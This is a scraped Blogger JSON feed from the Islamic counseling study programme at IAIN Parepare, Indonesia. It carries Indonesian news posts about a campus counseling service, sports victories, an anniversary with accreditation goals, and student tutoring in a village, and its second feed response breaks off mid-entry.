src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/w294-h417\/IMG-20221028-WA0000.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAssalamu'alaikum Warahmatullahi Wabarakatuh\u003C\/p\u003E\u003Cp\u003ESalam Sehat Jiwa dari Counseling Corner.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelah dibuka layanan konseling di Lab. BKI IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELayanan untuk masyarakat umum dan khususnya mahasiswa IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECounseling Corner\u003C\/b\u003E\u0026nbsp;menyediakan layanan bimbingan, konseling, terapi dan psikotes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPelayanan sesuai dengan kode etik, profesional dan bersifat rahasia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Counseling Corner di \u003Cb\u003EGedung LAB Lantai 2\u003C\/b\u003E (Lab. BKI)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESilahkan mendaftarkan diri anda pada \u003Cb\u003Enarahubung\u003C\/b\u003E kami.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHidup memang kadang melelahkan sehingga terkadang butuh bantuan orang lain untuk menemani agar tak hilang. Luangkan sebagian waktumu untuk berbagi keluh kesah. Sebab, \u003Cb\u003Ediri bukanlah pusat kendali\u003C\/b\u003E. Cobalah berbagi keluh kesah\u0026nbsp; melalui layanan konseling yang telah ada. Kita diciptakan oleh Allah untuk saling tolong-menolong dalam kebaikan. Insya Allah hal baik akan menyapa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECounseling Corner: Rumah bagi Rasamu\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EMari Bertumbuh dan Berdaya Bersama\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2621049673697246481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html","title":"Counseling Corner Prodi BKI"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s72-w294-h417-c\/IMG-20221028-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7125540781934486824"},"published":{"$t":"2022-10-24T20:36:00.004+08:00"},"updated":{"$t":"2022-10-24T21:00:15.602+08:00"},"title":{"type":"text","$t":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s1080\/IMG-20221024-WA0006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s320\/IMG-20221024-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgram studi (Prodi) Bimbingan Konseling Islam (BKI) telah mengikuti beberapa ajang perlombaan yang diselenggarakan oleh Fakultas Ushuluddin Adab dan Dakwah (FUAD) yang dinamakan AKSARA FUAD dan memenangkan 2 perlombaan yaitu Volly Putri dan juga Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMahasiswa (i) yang mengikuti lomba dalam AKSARA FUAD telah menunjukkan kekompakannya dalam bermain sesama tim selama perlombaan berlangsung. Dengan adanya dukungan dari teman-teman BKI terlebih dari Dosen Ketua Prodi yaitu Emilia Mustary, M. Psi menjadi dorongan semangat dari semua tim yang mengikuti lomba.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETim Volly Putri dan Tim Futsal dari Prodi BKI yang telah mendapatkan juara 1 dalam perlombaan tersebut sangat senang dan bangga bisa memberikan kemenangan terhadap Prodi BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurhalifah, selaku kapten tim dalam Volly Putri sangat merasa bangga dengan timnya karena sudah berjuang dan konsisten dalam perlombaan \"Saya merasa bangga terhadap tim saya karena sudah berjuang dan konsisten. Meskipun sempat beberapa kali skor bersitegang dengan tim lawan tapi pada akhirnya kami unggul beberapa skor\". Adapun harapan Nurhalifah, semoga kedepannya bisa ikut PON \"Harapan saya kedepannya semoga bisa ikut PON\". Lanjut Nurhalifah mengungkapkan harapannya\u003C\/p\u003E\u003Cp\u003ETidak beda jauh dari tanggapan kapten tim dari Volly Putri, Damir selaku kapten tim dari Futsal mengungkapkan bahwa dia sangat bangga dan terharu terhadap timnya yang telah kompak dan juga terhadap dirinya karena telah diberi kepercayaan dalam memimpin tim Futsal dari BKI itu sendiri \"Yah intinya sya sangat terharu dan sangat senang karena sudah diberikan kepercayaan untuk menjadi kapten dan memimpin teman tim dalam lapangan yang intinya dalam sebuah tim kita saling kompak dan bekerja\u0026nbsp; sama dan saya sangat berterima kasih kepada teman-teman saya\". \"Harapan saya semoga tim futsal BKI dapat mempertahankan kekompakan dan kerja sama dalam tim dan dapat di tingkatkan lagi\". Harapan Damir selaku kaptem Tim Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMuhammad Syukur dan Burhan, 2 pemain yang memberikan tanggapannya bahwa dia sangat bangga karena bisa membawa tim BKI bisa menang \"Alhamdulillah, sangat merasa senang sekali, bisa menjadi pemenang dan dapat mengungulkan prodi BKI di ajang futsal\". \"Harapannya saya, semoga tim futsal BKI bisa turun temurun menjadi pemenang.\" Lanjut Syukur dalam harapannya untuk tim Futsal BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, M. Psi selaku ketua Prodi dari BKI memberikan rasa bangga dan bersyukur terhadap kedua tim yang telah memenangkan perlombaan dan juga kepada mahasiswa (i) yang telah mengikuti beberapa perlombaan lainnya \"Alhamdulillah, turut bangga dan bersyukur atas pencapaian tim BKI pada pertandingan Volly dan Futsal di ajang AKSARA FUAD. Insya Allah prestasi ini akan mengundang prestasi-prestasi lain yang lebih membanggakan. Terima kasih sekali lagi saya ucapkan kepada Tim karena kemenangan ini menjadi poin penting untuk akreditasi nantinya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7125540781934486824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html","title":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s72-c\/IMG-20221024-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-355398484602479709"},"published":{"$t":"2022-10-23T21:50:00.003+08:00"},"updated":{"$t":"2022-10-23T22:07:58.340+08:00"},"title":{"type":"text","$t":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s1080\/IMG-20221023-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s320\/IMG-20221023-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBimbingan Konseling Islam (BKI) yang berdiri sejak 23 Oktober 2009 hingga saat ini, merupakan salah satu Program Studi (Prodi) yang ada di Fakultas Ushuluddin Adab dan Dakwah (FUAD).\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmilia Mustary, M. Psi selaku ketua prodi dari BKI berharap Prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul \"Harapan untuk prodi BKI dan saya rasa menjadi harapan kita semua agar prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul\" Harapan Emilia Mustary selaku ketua Prodi BKI. Terlepas dari harapan tersebut, Emilia Mustary juga berharap adanya dukungan dari berbagai pihak yang dapat berperan dalam capaian akreditasi dari prodi BKI \"Tentunya hal ini harus dipersiapkan sejak saat ini dan sangat mengharapkan dukungan dari berbagai pihak, seperti Pimpinan Institut, Pimpinan Fakultas, Tendik, Dosen Prodi, Mahasiswa dengan prestasinya, dan juga peran dari Alumni khususnya pada pengisian tracer study. Insya Allah Prodi BKI semakin berkualitas dan mampu menghasilkan lulusan yang berkompeten dari sisi keilmuan dan keislaman.\" Lanjut Emilia Mustary dalam harapannya untuk Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERisma Jumria, yang saat ini selaku ketua dari Himpunan Mahasiswa Program Studi (HMPS) BKI tak lepas dari harapan Emilia Mustary ketua prodi BKI, Risma juga berharap Prodi BKI bisa menciptakan mahasiswa yang unggul dalam prestasi akademik maupun non akademik \"Semoga kedepannya lebih banyak lagi mahasiswa mahasiswi diprodi BKI yang mempunyai prestasi minat dan bakat di akademik maupun non akademik\" Harapan Risma selaku ketua HMPS BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/355398484602479709\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html","title":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s72-c\/IMG-20221023-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1756400763153834466"},"published":{"$t":"2022-10-18T21:29:00.005+08:00"},"updated":{"$t":"2022-10-19T11:27:08.866+08:00"},"title":{"type":"text","$t":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s1024\/IMG-20221018-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s320\/IMG-20221018-WA0027.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s1024\/IMG-20221018-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s320\/IMG-20221018-WA0028.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESoppeng, -  Mahasiswa Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri (IAIN) Parepare di Desa Kampiri, Kabupaten Soppeng melaksanakan kegiatan sosialisasi dan bimbingan belajar di dua sekolah. (18\/10)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan tersebut dilakukan di dua sekolah yaitu SDN 94 Kampiri dan MI DDI Kecce'e yang berada di Desa Kampiri, Kabupaten Soppeng. Dilaksanakannya kegiatan bimbingan belajar karena masih ditemukannya murid yang kurang dalam hal pembelajaran,  utamanya keterampilan membaca dan memahami bacaan . Dukungan kepala desa dan antusiasme dari murid SDN 94 Kampiri dan MI DDI Kecce'e menjadi semangat tersendiri bagi mahasiswa KPM.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPribawa Agus Setiadi kerap di sapa Agus, selaku kordinator desa (KorDes) dalam KPM tersebut mengatakan sangat bahagia karena adanya dukungan dari kepala desa dan juga murid-muridnya sangat antusias mengikuti bimbingan belajar \"Alhamdulillah kegiatan kami ini berjalan dengan lancar karena adanya dukungan dari kepala desa dan murid-murid sangat semangat dalam mengikuti setiap proses bimbingan\", ungkapnya. \" Dengan adanya juga semangat dan dorongan dari anggota-aggota atau teman-teman KPM kegiatan ini berjalan dengan lancar\", lanjut Agus selaku Kordes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAzikin, selaku salah satu mahasiswi KPM di desa Kampiri menanggapi bahwa kegiatan ini sangat cocok dilaksakan karena masih kurangnya pemahaman murid-murid terutama dalam hal membaca \"Murid-murid ini sangat cocok ikut dalam kegiatan ini karena masih kurangnya pemahamannya terutama dalam hal membaca\", ungkap Azikin\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKegiatan ini dilakukan selama pelaksanaan kegiatan KPM dengan pembagian dua jadwal, yaitu SDN 94 Kampiri berjadwal di hari Senin dan Kamis, sedangkan MI DDI Kecce'e berjadwal di hari Selasa dan Rabu. Jadwal khusus juga diberikan kepada murid yang ingin belajar di posko Mahasiswa KPM IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHarapan Agus dalam kegiatan ini, semoga bisa bermanfaat dan ilmu yang diberikan berguna bagi murid-murid \"Saya berharap ilmu-ilmu yang didapatkan murid-murid dalam mengikuti kegiatan ini bisa bermanfaat dan bisa juga di pertahankan ilmu yang telah di berikan\", harapan Agus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EEditor: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1756400763153834466\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html","title":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s72-c\/IMG-20221018-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 121155
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- 